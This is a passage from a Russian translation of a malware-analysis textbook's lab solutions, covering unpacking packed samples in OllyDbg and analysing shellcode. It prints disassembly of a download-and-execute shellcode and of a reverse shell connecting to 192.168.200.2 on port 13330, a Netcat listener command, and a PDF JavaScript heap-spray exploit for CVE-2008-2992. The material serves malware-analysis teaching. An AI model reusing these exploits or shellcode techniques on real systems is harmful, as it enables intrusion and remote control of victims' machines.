Access Dword (Точка остановаАппаратная, на доступDword), чтобы создать
точку останова для инструкции в стеке.
Снова запустим программу, нажав клавишу F9. В какой-то момент наша точка
останова сработает, и мы увидим код, показанный в листинге 18.10Л.
Листинг 18.10Л. Инструкции, идущие после срабатывания точки останова
004113AF
004113B0
004113B2
004113B7
004113BA
004113BF
POPAD
JNZ SHORT Lab18-04.004113BA
mov EAX,1
RETN 0C
push Lab18-04.00403896
RETN
Сразу за инструкцией popad находится переход jnz . Как мы знаем, popad
обычно предваряет хвостовой переход, который переводит выполнение в ОТВ. Если
перешагнуть через jnz, мы окажемся лишь несколькими строками ниже. Там мы
увидим инструкции push и retn, идущие одна за другой: они передают управление
на участок, адрес которого помещается в стек. Это может быть тот хвостовой переход, который мы ищем.
После перешагивания через retn наш указатель на текущую инструкцию передается на другой участок программы. Вероятно, как и в предыдущих лабораторных
работах, OllyDbg не удалось дизассемблировать этот код (листинг 18.11Л).
Приложение В. Решения лабораторных работ 727
Листинг 18.11Л. ОТВ до того, как код был проанализирован отладчиком
00403896
00403897
00403898
00403899
0040389A
0040389B
0040389C
0040389D
0040389E
0040389F
DB
DB
DB
DB
DB
DB
DB
DB
DB
DB
55
8B
EC
6A
FF
68
88
B1
40
00
; CHAR 'U'
; CHAR 'j'
; CHAR 'h'
; CHAR '@'
Очевидно, что это код. Дизассемблируем его в OllyDbg, щелкнув правой кнопкой
мыши на первом байте и выбрав пункт меню AnalysisAnalyze Code (АнализПро
анализировать код). Теперь, когда этот участок отображается в виде обычного кода,
мы находим подозрительную функцию GetModuleHandleA (листинг 18.12Л). Наши
догадки о том, что это ОТВ, были верны.
Листинг 18.12Л. ОТВ после анализа кода с помощью OllyDbg
00403896
00403897
00403899
0040389B
004038A0
004038A5
004038AB
004038AC
004038B3
004038B6
004038B7
004038B8
004038B9
004038BC
push EBP
mov EBP,ESP
push -1
push Lab18-04.0040B188
push Lab18-04.004064AC
mov EAX,DWORD PTR FS:[0]
push EAX
mov DWORD PTR FS:[0],ESP
SUB ESP,10
push EBX
push ESI
push EDI
mov DWORD PTR SS:[EBP-18],ESP
call DWORD PTR DS:[40B0B8]
; SE handler installation
; kernel32.GetVersion
Дальше выберем пункт меню Plugins OllyDump Dump Debugged Process (Пла
гиныOllyDumpСбросить отлаживаемый процесс). Нажмем по очереди кнопки
Get EIP as OEP и Dump (Сбросить), не меняя стандартных параметров. Введем в диалоговом окне имя файла, куда будет скопирована распакованная программа.
Сбросив программу на диск, запустим ее, чтобы убедиться в ее корректной
работе. Затем откроем ее в IDA Pro и подтвердим, что она распакована и обладает
теми же возможностями, что и Lab09-01.exe.
Работа 18.5
Программы Lab18-05.exe и Lab07-01.exe идентичны, только первая упакована с помощью WinUpack. Если загрузить ее в PEiD, будет показана версия упаковщика
WinUpack 0.39. Однако PE-заголовок файла заметно поврежден. При попытке просмотра его в OllyDbg, IDA Pro и PEview возникает несколько ошибок.
OllyDbg выводит сообщение о «некорректном или неизвестном формате 32-битного
исполняемого файла». Файл открывается, но точку входа для заглушки-распаковщика
18
728 Приложения
найти не удается. Вместо этого программа прерывает выполнение в системной точке
останова, которая находится перед заглушкой.
Большая часть наших методик не сработает, так как мы еще даже не дошли
до заглушки-распаковщика. Мы могли бы заняться тщательным пошаговым выполнением со входом и обходом в надежде натолкнуться на заглушку и получить
фундамент для дальнейшего анализа, но этот процесс будет длительным и скучным.
Вместо этого укажем точки останова для вызовов LoadLibrary и GetProcAddress,
чтобы пропустить начало распаковщика.
Как мы знаем, в обязанности распаковщика входит загрузка библиотек импорта и поиск их функций с помощью операции GetProcAddress . Если создать
точку останова на последнем экземпляре GetProcAddress , мы окажемся совсем
рядом с хвостовым переходом, но пока этот вызов не выполнится, мы не сможем
узнать, является ли он последним. Укажем точки останова для вызовов LoadLibrary
и GetProcAddress и методом проб и ошибок попытаемся найти тот из них, который
нам нужен.
Прервем выполнение на первой инструкции функции LoadLibrary: нажмем Ctrl+G
и введем в диалоговом окне LoadLibraryA. После перехода на соответствующий участок нажмем клавишу F2, чтобы создать точку останова. Повторим то же самое для
LoadLibraryW, чтобы программа останавливалась на обеих версиях этой функции.
Затем нажмем F9, чтобы начать выполнение.
Мы используем наличие вызова LoadLibrary, чтобы пропустить как можно больше кода из заглушки-упаковщика, поскольку мы хотим дойти до последнего экземпляра LoadLibrary и остановиться. Мы не сможем сказать, какой из этих вызовов
является последним, пока не станет слишком поздно, поэтому будем продолжать
выполнение программы при каждом срабатывании точки останова и проверять,
какая библиотека загружается в этот момент. Обычно после этого выполнение программы останавливается довольно быстро, когда происходит загрузка следующей
библиотеки, но если программа продолжит выполняться, мы будем знать, что это
был последний вызов LoadLibrary. При первом срабатывании нашей точки останова
мы видим, что первой загружается библиотека kernel32.dll, затем advapi32.dll и т. д.
Пятый и шестой вызовы загружают commctrl.dll. После этого программа продолжает работать и больше не останавливается. Следовательно, последним является
шестой вызов.
Теперь перезапустим нашу программу. Сбросим точку останова на вызове
LoadLibrary и дождемся шестого срабатывания, когда параметр равен commctrl.
Затем укажем точку останова для GetProcAddress и повторим ту же процедуру,
чтобы определить последнюю API-функцию, адрес которой извлекается с помощью
этого вызова.
Выполним программу несколько раз, чтобы выяснить, какая из функций загружается последней. После вызова GetProcAddress с аргументом InternetOpenA программа
продолжает работу и больше не прерывается. Сделаем еще один запуск. Сбросим
точки останова для LoadLibraryA и LoadLibraryW и дойдем до последнего экземпляра
LoadLibrary. Затем повторим то же самое, но на этот раз дождемся последнего вызова GetProcAddress.
Приложение В. Решения лабораторных работ 729
Получение адресов функций импорта — это практически конечный этап работы
распаковщика. Затем остается только передать управление в ОТВ. Мы почти про
шли код заглушки-распаковщика — теперь можно поискать точку входа.
Пошагово пройдемся по оставшемуся коду GetProcAddress, пока инструкция ret
не вернет нас обратно в заглушку; продолжив выполнение, мы наткнемся на нечто
похожее на хвостовой переход. Следующая инструкция, передающая управление,
показана ниже:
00408EB4
00408EB5
STOS DWORD PTR ES:[EDI]
jmp SHORT Lab07_01.00408E9E
Это не хвостовой переход — он относительно короткий и ведет на участок, который
не выглядит как начало программы:
00408E9E
00408E9F
00408EA1
LODS BYTE PTR DS:[ESI]
TEST AL,AL
JNZ SHORT Lab07_01.00408E9E
Эти инструкции формируют короткий цикл — продолжим выполнение, пока
не выйдем из него. Дальше видим следующие инструкции:
00408EA3
00408EA5
cmp BYTE PTR DS:[ESI],AL
JE SHORT Lab07_01.00408E91
Этот участок тоже не похож на хвостовой переход: он относительно короткий,
и код, в который он ведет, не выглядит как начало программы:
00408E91
00408E92
00408E93
00408E94
00408E96
POP ECX
INC ESI
LODS DWORD PTR DS:[ESI]
TEST EAX,EAX
JE SHORT Lab07_01.00408EB7
Переход в следующем блоке кода ведет к инструкции retn. Нормальная программа не может начинаться с retn, поэтому мы знаем, что это не хвостовой переход:
00408EB7
C3 RETN
Перешагнув через инструкцию retn, мы видим следующий код (листинг 18.13Л).
Листинг 18.13Л. Точка входа в Lab18-05.exe
00401190
00401191
00401193
00401195
0040119A
0040119F
004011A5
004011A6
004011AD
004011B0
004011B1
004011B2
004011B3
PUSH EBP
mov EBP,ESP
push -1
push Lab07_01.004040D0
push Lab07_01.00401C58
mov EAX,DWORD PTR FS:[0]
push EAX
mov DWORD PTR FS:[0],ESP
SUB ESP,10
push EBX
push ESI
push EDI
mov DWORD PTR SS:[EBP-18],ESP
18
730 Приложения
004011B6
004011BC
004011BE
004011C0
004011C6
004011C8
004011CE
004011D4
004011D7
004011D9
004011DF
004011E2
004011E7
004011E9
004011EE
004011EF
004011F1
004011F3
004011F5
004011FA
004011FB
004011FF
00401204
0040120A
0040120F
00401214
00401219
CALL DWORD PTR DS:[40404C]
xor EDX,EDX
mov DL,AH
mov DWORD PTR DS:[405304],EDX
mov ECX,EAX
AND ECX,0FF
mov DWORD PTR DS:[405300],ECX
SHL ECX,8
add ECX,EDX
mov DWORD PTR DS:[4052FC],ECX
SHR EAX,10
mov DWORD PTR DS:[4052F8],EAX
push 0
call Lab07_01.00401B21
POP ECX
TEST EAX,EAX
JNZ SHORT Lab07_01.004011FB
push 1C
call Lab07_01.00401294
POP ECX
AND DWORD PTR SS:[EBP-4],0
call Lab07_01.00401976
CALL DWORD PTR DS:[404048]
mov DWORD PTR DS:[4057F8],EAX
call Lab07_01.00401844
mov DWORD PTR DS:[4052E0],EAX
call Lab07_01.004015F7
; kernel32.GetVersion
; kernel32.GetCommandLineA
Этот участок похож на ОТВ, и вот почему.
1. Выполняется относительно длинный переход.
2. Код начинается с инструкции push ebp , что говорит о начале функции.
3. Код в этой функции выполняет вызовы GetVersion и GetCommandLineA
торые часто встречаются в самом начале программы.
, ко-
Теперь, когда мы нашли ОТВ, воспользуемся пунктом меню PluginsOllyDump
Dump Debugged Process (ПлагиныOllyDumpСбросить на диск отлаживаемый про-
цесс). При попытке загрузить программу в IDA Pro возникают ошибки. Видимо, заголовки программного файла не были полностью восстановлены. Но дизассемблер
все равно распознал функцию main, поэтому мы можем продолжить анализ программы
даже без полноценной реконструкции PE-файла.
Основное препятствие состоит в том, что у нас нет никакой информации об
импортах. Но мы можем легко выявить вызовы функций импорта по обращениям
к участкам с данными. К примеру, рассмотрим метод main (листинг 18.14Л).
Листинг 18.14Л. Метод main в файле Lab18-05.exe
00401000
00401003
00401007
0040100F
00401010
00401018
sub
lea
mov
push
mov
mov
esp, 10h
eax, [esp+10h+var_10]
[esp+10h+var_10], offset aMalservice
eax
[esp+14h+var_C], offset sub_401040
[esp+14h+var_8], 0
; "MalService"
Приложение В. Решения лабораторных работ 731
00401020
00401028
0040102E
00401030
00401032
00401037
0040103A
mov
call
push
push
call
add
retn
[esp+14h+var_4], 0
dword_404004
0
0
sub_401040
esp, 18h
Вызов в строке ведет к функции импорта. Вы можете щелкнуть на DWORD, чтобы
просмотреть адреса вызовов, импортируемых этой программой.
Листинг 18.15Л. Импорты функций, распознанные в IDA Pro
00404000
00404004
00404008
0040400C
00404010
00404014
dword_404000
dword_404004
dword_404008
dword_404010
dword_404014
dd 77E371E9h
dd 77E37EB1h
dd 77DF697Eh
align 10h
dd 7C862AC1h
dd 7C810BACh
Чтобы упростить анализ распакованного кода, откроем OllyDbg и выясним,
какая функция находится на участке с этими адресами. Проще всего для этого поменять значение любого регистра на адрес, который нас интересует. Например, чтобы
узнать, что находится в участке dword_404004, выполним двойной щелчок на eax
и введем 0x77E37EB1. Теперь в OllyDbg этот адрес помечен как Advapi32.StartSer
viceCtrlDispatcherA. Можно вернуться в IDA Pro и переименовать DWORD в StartServi
ceCtrlDispatcherA. После этого любой вызов по заданному адресу будет отображаться как StartServiceCtrlDispatcherA, а не dword_404004.
Повторив ту же процедуру для каждой функции импорта, мы получим программу, которая поддается анализу в IDA Pro не хуже обычного кода, который никогда
не упаковывался. У нас все еще нет рабочей версии распакованного вредоноса, но
мы можем обойтись и без нее. В ходе изучения файла становится ясно, что он ничем
не отличается от программы Lab07-01.exe.
Работа 19.1
Краткие ответы
1. Код командной оболочки сохранен в алфавитной кодировке; каждые два закодированных байта превращаются в младший полубайт итогового результата.
2. Код командной оболочки ищет адреса следующих функций:
yy LoadLibraryA;
yy GetSystemDirectoryA;
yy TerminateProcess;
yy GetCurrentProcess;
yy WinExec;
yy URLDownloadToFileA.
19
732 Приложения
3. Код командной оболочки загружает следующий URL-адрес: http://www.practicalmal
wareanalysis.com/shellcode/annoy_user.exe.
4. Код командной оболочки записывает и выполняет файл %SystemRoot%\System32\
1.exe.
5. Код командной оболочки извлекает из закодированного содержимого URL-адрес
и загружает из него файл, который затем сохраняется на диск и запускается.
Подробный анализ
Динамический анализ можно выполнить с помощью утилиты shellcode_launcher.exe,
воспользовавшись следующей командой:
shellcode_launcher.exe -i Lab19-01.bin -bp
Параметр -bp заставляет программу выполнить прерывание непосредственно
перед переходом к буферу с кодом командной оболочки. Если система производит отладку в реальном времени (то есть во время выполнения программы), точка
останова приведет к тому, что утилита shellcode_launcher.exe будет загружена отладчиком (как было показано в главе 19). В качестве этого отладчика можно указать
OllyDbg; для этого выберите пункт меню OptionsJust-in-time DebuggingMake OllyDbg
Just-in-time Debugger (ПараметрыОтладка в реальном времениСделать OllyDbg
отладчиком в реальном времени). Если вы не хотите этого делать, программу все
равно можно запустить, указав shellcode_launcher.exe в качестве отлаживаемого
файла, но при этом также следует предоставить ей аргументы командной строки.
Декодирование shell-кода начинается в строке
листинга 19.1Л. Здесь используется алфавитная кодировка, которая применяется к каждому байту в диапазоне между 0x41 (A) и 0x50 (P). Каждые два закодированных байта превращаются
в младший полубайт итогового результата. Декодер загружает каждую пару байтов,
извлекает из них базовое значение 0x41, сдвигает, суммирует и помещает результат
обратно в память. Инструкции push и retn используются для передачи управления shell-коду.
Листинг 19.1Л. Декодер кода командной оболочки на основе алфавитной кодировки
00000200
xor
00000202
mov
00000206
jmp
00000208
00000208
pop
00000209
push
0000020A
mov
0000020C loc_20C:
0000020C
lodsb
0000020D
mov
0000020F
sub
00000212
shl
00000215
lodsb
ecx, ecx
cx, 18Dh
short loc_21F
esi
esi
edi, esi
dl, al
dl, 41h
dl, 4
; 'A'
Приложение В. Решения лабораторных работ 733
00000216
sub
00000218
add
0000021A
stosb
0000021B
dec
0000021C
jnz
0000021E
retn
0000021F loc_21F:
0000021F
call
al, 41h
al, dl
; ‘A'
ecx
short loc_20C
sub_208
Декодированный код начинается со сдвига 0x224, где программа опять выполняет инструкции call/pop, чтобы получить указатель на данные, хранящиеся в конце.
Там мы видим две строки — URLMON и URL-адрес http://www.practicalmalwareanalysis.com/
shellcode/annoy_user.exe.
Для ручного поиска адресов функций shell-код использует вызовы findKer
nel32Base и findSymbolByHash, описанные в главе 19. Первый возвращает местоположение загруженной библиотеки kernel32.dll, а второй вручную анализирует
заданную DLL в поиске экспортного символа, хеш которого равен указанному
значению DWORD. Эти указатели на функции сохраняются обратно в стек для дальнейшего использования. В листинге 19.2Л представлен код командной оболочки,
который ищет импорты.
Листинг 19.2Л. Shell-код ищет адреса импортов
000002BF
000002C0
000002C5
000002C7
000002CC
000002CD
000002D2
000002D5
000002DA
000002DB
000002E0
000002E3
000002E8
000002E9
000002EE
000002F1
000002F6
000002F7
000002FC
000002FF
00000304
00000305
0000030A
0000030D
0000030F
00000310
00000313
00000318
00000319
pop
call
mov
push
push
call
mov
push
push
call
mov
push
push
call
mov
push
push
call
mov
push
push
call
mov
lea
push
call
push
push
call
ebx
findKernel32Base
edx, eax
0EC0E4E8Eh
;
edx
findSymbolByHash
[ebp-4], eax
0B8E579C1h
;
edx
findSymbolByHash
[ebp-8], eax
78B5B983h
;
edx
findSymbolByHash
[ebp-0Ch], eax
7B8F17E6h
;
edx
findSymbolByHash
[ebp-10h], eax
0E8AFE98h
;
edx
findSymbolByHash
[ebp-14h], eax
eax, [ebx]
eax
dword ptr [ebp-4]
702F1A36h
;
eax
findSymbolByHash
kernel32.dll:LoadLibraryA
kernel32.dll:GetSystemDirectoryA
kernel32.dll:TerminateProcess
kernel32.dll:GetCurrentProcess
kernel32.dll:WinExec
; LoadLibraryA
urlmon.dll:URLDownloadToFileA
19
734 Приложения
В листинге 19.3Л показаны основные возможности кода командной оболочки.
Вредонос получает путь к системному каталогу и добавляет к нему 1.exe . Далее этот локальный путь передается в вызов URLDownloadToFileA , который часто
можно встретить в shell-коде. Один из вызовов выполняет HTTP-запрос типа GET
по заданному URL-адресу и сохраняет результат по указанному пути. В данном
случае URL хранится в конце декодированного кода. В конце shell-код запускает
загруженный файл и корректно завершает свою работу.
Листинг 19.3Л. Содержимое shell-кода
0000031E
00000321
00000326
00000329
0000032A
0000032D
0000032F
00000335
0000033C
0000033E
0000033F
00000340
00000343
00000344
00000347
00000348
00000349
0000034C
00000351
00000354
00000355
00000358
0000035B
00000360
00000361
mov
push
lea
push
call
add
mov
mov
xor
push
push
lea
push
lea
push
push
call
push
lea
push
call
call
push
push
call
[ebp-18h], eax
80h
edi, [ebx+48h]
edi
dword ptr [ebp-8]
; GetSystemDirectoryA
edi, eax
dword ptr [edi], 652E315Ch
; "\\1.e"
dword ptr [edi+4], 6578h
; "xe\x00"
ecx, ecx
ecx
ecx
eax, [ebx+48h]
eax
; localFileSystemPath
eax, [ebx+7]
eax
; URL to download
ecx
dword ptr [ebp-18h] ; URLDownloadToFileA
5
eax, [ebx+48h]
; path to executable
eax
dword ptr [ebp-14h] ; WinExec
dword ptr [ebp-10h] ; GetCurrentProcess
0
eax
dword ptr [ebp-0Ch] ; TerminateProcess
Работа 19.2
Краткие ответы
1.
2.
3.
4.
Программа внедряется в процесс браузера по умолчанию — Internet Explorer.
Буфер с кодом командной оболочки находится по адресу 0x407030.
К коду командной оболочки применяется исключающее ИЛИ с байтом 0xe7.
Код командной оболочки вручную импортирует следующие функции:
yy LoadLibraryA;
yy CreateProcessA;
yy TerminateProcess;
Приложение В. Решения лабораторных работ 735
yy GetCurrentProcess;
yy WSAStartup;
yy WSASocketA;
yy connect.
5. Код командной оболочки подключается к IP-адресу 192.168.200.2 через TCPпорт 13330.
6. Вредонос реализует обратную командную оболочку (cmd.exe).
Подробный анализ
Вначале вредонос считывает ключ реестра HKCR\http\shell\open\command, пытаясь
определить стандартный браузер. Затем он запускает этот браузер, установив полю
StartupInfo.wShowWindow значение SW_HIDE, чтобы спрятать его пользовательский
интерфейс. В том, что браузер работает с сетью, нет ничего подозрительного, поэтому внедрение в его процесс является распространенным приемом.
В ходе внедрения вредонос использует следующие функции.
Функция по адресу 0x4010b0 предоставляет текущему процессу подходящие
привилегии, чтобы сделать возможной отладку.
Функция по адресу 0x401000 берет из реестра путь к браузеру по умолчанию.
Функция по адресу 0x401180 создает новый процесс со скрытым окном.
Буфер с кодом командной оболочки находится по адресу 0x407030. Поскольку
этот код сам себя собирает, для динамического анализа достаточно лишь открыть
программу Lab19-02.exe в OllyDbg и перевести выполнение в начало буфера. После
внедрения в процесс shell-код должен работать внутри браузера, но нам будет проще
провести динамический анализ в контексте файла Lab19-02.exe.
Код командной оболочки закодирован с помощью однобайтного гаммирования.
Как видно в строке
листинга 19.4Л, к 0x18f байтам применяется исключающее
ИЛИ со значением 0xe7.
Листинг 19.4Л. Цикл декодирования в Lab19-02.exe
00407032
pop
00407033
push
00407037
pop
00407039
mov
0040703B loc_40703B:
0040703B
xor
0040703D
inc
0040703E
loopw
00407041
jmp
edi
small 18Fh
cx
al, 0E7h
[edi], al
edi
loc_40703B
short near ptr unk_407048
Содержимое shell-кода начинается с адреса 0x407048. Укажем точку останова для
инструкции jmp в строке и запустим программу. Буфер будет декодирован, и мы
сможем его проанализировать.
19
736 Приложения
В строке
листинга 19.5Л код выполняет инструкции call/pop, чтобы получить местонахождение хешей функций по адресу 0x4071bb. Имейте в виду, что во
всех последующих листингах показан ассемблерный код декодированных байтов,
который будет отличаться от содержимого буфера до выполнения декодирующего
цикла.
Листинг 19.5Л. Массив хешей в shell-коде
004071B6
004071BB
004071BF
004071C3
004071C7
004071CB
004071CF
004071D3
call
loc_4070E3
dd 0EC0E4E8Eh
dd 16B3FE72h
dd 78B5B983h
dd 7B8F17E6h
dd 3BFCEDCBh
dd 0ADF509D9h
dd 60AAF9ECh
;
;
;
;
;
;
;
kernel32.dll:LoadLibraryA
kernel32.dll:CreateProcessA
kernel32.dll:TerminateProcess
kernel32.dll:GetCurrentProcess
ws2_32.dll:WSAStartup
ws2_32.dll:WSASocketA
ws2_32.dll:connect
Затем, как показано в листинге 19.6Л, код командной оболочки обрабатывает массив символьных хешей. Он использует вызовы findKernel32Base и findSymbolByHash,
которые были описаны в главе 19 и лабораторной работе 19.1. В строке
загружается следующее значение DWORD с символьным хешем, а затем, после вызова
findSymbolByHash, вредонос сохраняет результат на тот же участок памяти . В итоге
массив хешированных значений превращается в массив указателей на функции.
Листинг 19.6Л. Обработка массива с хешами
004070E3
pop
004070E4
mov
004070E6
mov
004070E8
call
004070ED
mov
004070EF
mov
004070F4 loc_4070F4:
004070F4
lodsd
004070F5
push
004070F6
push
004070F7
call
004070FC
stosd
004070FD
loop
esi
ebx, esi
edi, esi
findKernel32Base
edx, eax
ecx, 4 C02
; 4 символа в kernel32
eax
edx
findSymbolByHash
loc_4070F4
Здесь код командной оболочки создает в стеке строку "ws2_32", перемещая два
значения DWORD в строке . В строке
текущее содержимое регистра ESP передается вызову LoadLibraryA, чтобы загрузить библиотеку ws2_32.dll. Это распространенный прием, который позволяет shell-коду формировать нужные ему строки
в процессе выполнения. Дальше обрабатываются оставшиеся три хеша из ws2_32.dll
(см. строку в листинге 19.7Л).
Листинг 19.7Л. Импорт ws2_32.dll
004070FF
00407104
00407109
push
push
push
3233h
5F327377h
esp
; "32\x00"
; "ws2_"
Приложение В. Решения лабораторных работ 737
0040710A
call
0040710C
mov
0040710E
mov
00407113 loc_407113:
00407113
lodsd
00407114
push
00407115
push
00407116
call
0040711B
stosd
0040711C
loop
dword ptr [ebx]
edx, eax
ecx, 3
; LoadLibraryA
; 3 символа в ws2_32
eax
edx
findSymbolByHash
loc_407113
В листинге 19.8Л показан код создания сокета. В строке к текущему значению
ESP применена маска в виде EAX, чтобы стек был выровнен для хранения структур,
которые используются в библиотеке Winsock. В строке код командной оболочки
вызывает функцию WSAStartup, чтобы инициализировать библиотеку и подготовить ее к последующим сетевым вызовам. Затем в строке
используется функция WSASocketA, которая создает TCP-сокет. Значение EAX, которое в этот момент должно быть равно 0 , инкрементируется, чтобы получить подходящий
аргумент для WSASocketA. В качестве типа используется 1 (SOC_STREAM), а аргумент af
равен 2 (AF_INET).
Листинг 19.8Л. Создание сокета
0040711E
00407124
00407129
0040712B
0040712C
00407131
00407134
00407136
00407138
00407139
0040713A
0040713B
0040713C
0040713D
0040713E
0040713F
00407140
00407143
00407148
sub
mov
and
push
push
call
test
jnz
push
push
push
push
inc
push
inc
push
call
cmp
jz
esp, 230h
eax, 0FFFFFFF0h
esp, eax
esp
101h
dword ptr [ebx+10h]
eax, eax
short loc_4071AA
eax
eax
eax
eax
eax
eax
eax
eax
dword ptr [ebx+14h]
eax, 0FFFFFFFFh
short loc_4071AA
; WSAStartup
; protocol 0: IPPROTO_IP
; type 1: SOCK_STREAM
; af 2: AF_INET
; WSASocketA
В листинге 19.9Л показано, как shell-код создает в стеке структуру sockaddr_in,
перемещая два значения DWORD. Первое находится в строке
и равно 2C8A8C0h.
Это IP-адрес с сетевым порядком следования байтов, к которому должен подключиться вредонос: 192.168.200.2. Значение в строке , 12340002h, состоит из двух
частей: sin_family (2: AF_INET) и sin_port — это число 13330 (0x3412), записанное в сетевом порядке следования байтов. Структура sockaddr_in передается в вызов connect
в строке . Хранение IP-адреса и порта в таком виде экономит место и усложняет
проведение статического анализа — в частности, определение сетевых узлов.
19
738 Приложения
Листинг 19.9Л. Подключение к сокету
0040714A
0040714C
0040714C
00407151
00407151
00407156
00407158
0040715D
0040715E
0040715F
00407162
00407164
mov
push
esi, eax
2C8A8C0h
push
12340002h
mov
push
push
push
call
test
jnz
ecx, esp
10h
; sizeof sockaddr_in
ecx
; sockaddr_in pointer
eax
dword ptr [ebx+18h] ; connect
eax, eax
short loc_4071AA
;
;
;
;
Server IP: 192.168.200.2 (c0.a8.c8.02)
in nbo: 0x02c8a8c0
Server Port: 13330 (0x3412), AF_INET (2)
in nbo: 0x12340002
В листинге 19.10Л показан код командной оболочки, предназначенный для
создания процесса cmd.exe. В строке
он помещает в стек исполняемую команду
("cmd\x00") с помощью обычной инструкции push и сохраняет указатель на текущее
значение ESP для дальнейшего использования. Затем идет подготовка к вызову
CreateProcessA. Большинство аргументов равны значению регистра ECX (то есть
нулю), но один из них, bInheritHandles , равен 1. Это означает, что дескрипторы
файлов, открытых shell-кодом, будут доступны дочернему процессу.
Листинг 19.10Л. Создание обратной командной оболочки
00407166
0040716B
0040716E
00407174
00407176
0040717B
0040717E
00407180
00407185
00407189
0040718D
0040718F
00407193
00407194
00407195
00407196
0040719A
0040719B
0040719C
0040719D
0040719E
0040719F
004071A1
004071A2
004071A3
004071A6
004071A7
push
mov
sub
xor
mov
lea
rep
mov
inc
inc
mov
lea
stosd
stosd
stosd
lea
push
push
push
push
push
push
push
push
push
push
call
646D63h
; "cmd\x00"
[ebx+1Ch], esp
esp, 54h
eax, eax
ecx, 15h
edi, [esp]
stosd
byte ptr [esp+10h], 44h
; sizeof(STARTUPINFO)
byte ptr [esp+3Ch]
; STARTF_USESHOWWINDOW
byte ptr [esp+3Dh]
; STARTF_USESTDHANDLES
eax, esi
edi, [esp+48h]
; &hStdInput
; hStdInput := socket
; hStdOutput := socket
; hStdError := socket
eax, [esp+10h]
esp
; lpProcessInformation
eax
; lpStartupInfo
ecx
ecx
ecx
1
; bInheritHandles := True
ecx
ecx
dword ptr [ebx+1Ch]
; lpCommandLine: "cmd"
ecx
dword ptr [ebx+4]
; CreateProcessA
Приложение В. Решения лабораторных работ 739
Структура STARTUPINFO, в том числе поле size , инициализируется в стеке. В строполю dwFlags присваивается значение STARTF_USESHOWWINDOW | STARTF_USESTDHAND
LES. Бит STARTF_USESHOWWINDOW говорит о том, что поле STARTUPINFO.wShowWindow
является корректным; при инициализации оно обнуляется, чтобы скрыть окно
нового процесса. Бит STARTF_USESTDHANDLES свидетельствует о том, что поля
STARTUPINFO.hStdInput, STARTUPINFO.hStdOutput и STARTUPINFO.hStdError хранят
корректные дескрипторы, которые будут использоваться дочерним процессом.
Код командной оболочки помещает дескриптор сокета в EAX
и загружает
адрес поля hStdInput . Три инструкции stosd сохраняют дескриптор в трех полях
структуры STARTUPINFO. Это означает, что новый процесс cmd.exe будет использовать
сокет для всего стандартного ввода/вывода (этот распространенный подход был
продемонстрирован в главе 7).
Вы можете проверить соединение с управляющим сервером, запустив Netcat на
компьютере с IP-адресом 192.168.200.2:
ке
nc -l -p 13330
Выполнив эту команду, запустите в другой системе программу Lab19-02.exe. Если
вы правильно настроили сеть, атакуемый компьютер обратится к узлу 192.168.200.2
и Netcat выведет приветствие командной строки Windows. После этого вы сможете
вводить команды, словно находясь за компьютером жертвы.
Работа 19.3
Краткие ответы
1. PDF-файл содержит пример эксплойта CVE-2008-2992 — переполнение буфера, связанное с реализацией вызова util.printf в версии JavaScript для Adobe
Reader.
2. Shell-код кодируется с помощью функции экранирования в JavaScript и сохраняется вместе со скриптом в PDF-файле.
3. Shell-код вручную импортирует следующие функции:
yy LoadLibraryA;
yy CreateProcessA;
yy TerminateProcess;
yy GetCurrentProcess;
yy GetTempPathA;
yy SetCurrentDirectoryA;
yy CreateFileA;
yy GetFileSize;
yy SetFilePointer;
19
740 Приложения
yy ReadFile;
yy WriteFile;
yy CloseHandle;
yy GlobalAlloc;
yy GlobalFree;
yy ShellExecuteA.
4. Shell-код создает файлы %TEMP%\foo.exe и %TEMP%\bar.pdf.
5. Shell-код извлекает два закодированных файла из зараженного PDF-документа
и записывает их в пользовательский каталог %TEMP%. Он запускает файл foo.exe
и открывает документ bar.pdf, используя дескриптор по умолчанию.
Подробный анализ
В формате PDF текст сочетается с двоичными данными, поэтому некое общее представление о содержимом документа можно получить с помощью утилиты strings или
hex-редактора. Однако злоумышленнику очень легко от этого защититься. В PDF
объекты могут быть сжаты с помощью библиотеки zlib. В словаре объекта можно
встретить такие параметры, как /Filter и /FlateDecode. В этих случаях для извлечения данных приходится прибегать к другим методам (в приложении Б приводятся
инструменты для анализа зараженных PDF-документов).
В листинге 19.11Л показан объект 9 0 внутри PDF-файла. Этот объект содержит
код на JavaScript, который будет выполнен при открытии документа.
Листинг 19.11Л. Объект JavaScript внутри PDF
9 0 obj
<<
/Length 3486
>>
stream
var payload = unescape("%ue589%uec81 .... %u9090");
var version = app.viewerVersion;
app.alert("Running PDF JavaScript!");
if (version >= 8 && version < 9) {
var payload;
nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
heapblock = nop + payload;
bigblock = unescape("%u0A0A%u0A0A");
headersize = 20;
spray = headersize+heapblock.length;
while (bigblock.length<spray) {
bigblock+=bigblock;
}
fillblock = bigblock.substring(0, spray);
block = bigblock.substring(0, bigblock.length-spray);
while(block.length+spray < 0x40000) {
block = block+block+fillblock;
Приложение В. Решения лабораторных работ 741
}
mem = new Array();
for (i=0;i<1400;i++) {
mem[i] = block + heapblock;
}
var num = 12999999999999999999888888888888...;
util.printf("%45000f",num);
} else {
app.alert("Unknown PDF version!");
}
endstream
endobj
В строке
скрипт проверяет версию приложения, чтобы определить, стоит ли
применять эксплойт. Возможность выполнять подобный код для профилирования
системы является очень мощным инструментом в арсенале злоумышленника, позволяя выбирать средства атаки, которые имеют больше всего шансов на успех.
В строке выделяется место в куче (методом heap spray), а в строке находится
вызов util.printf, который инициирует атаку. Очень длинное число, которое выводится в этой строке, должно вызвать подозрения. Действительно, интернет-поиск
показывает, что это старая уязвимость CVE-2008-2992. Она заключается в том,
что некорректная проверка границ кучи позволяет вызвать переполнение памяти
в Adobe Reader версии 8.1.2 и ниже.
ПРИМЕЧАНИЕ
Атака heap spray подразумевает создание множества копий shell-кода
на больших участках кучи процесса с добавлением длинных цепочек из инструкций NOP. Злоумышленник использует эту уязвимость, записывая вместо
указателя на функцию или обратного адреса значение, которое ссылается
на заранее выбранный сегмент кучи. Вероятность того, что это значение
приведет к цепочке инструкций NOP, которые направят выполнение к рабочему shell-коду, достаточно высока. Это надежный способ заполучить
контроль над выполнением программы. Данная атака часто используется
в ситуациях, когда еще до применения эксплойта у злоумышленника есть
возможность выполнить на компьютере жертвы свой код — например,
JavaScript внутри PDF-документа.
В строке
листинга 19.11Л используется функция unescape, которая инициализирует переменную с помощью длинной строки. Каждый символ % в ней транслируется по следующему принципу.
Если за % идет буква u, функция воспринимает следующие четыре символа как
шестнадцатеричное значение в кодировке ASCII и превращает их в 2 байта.
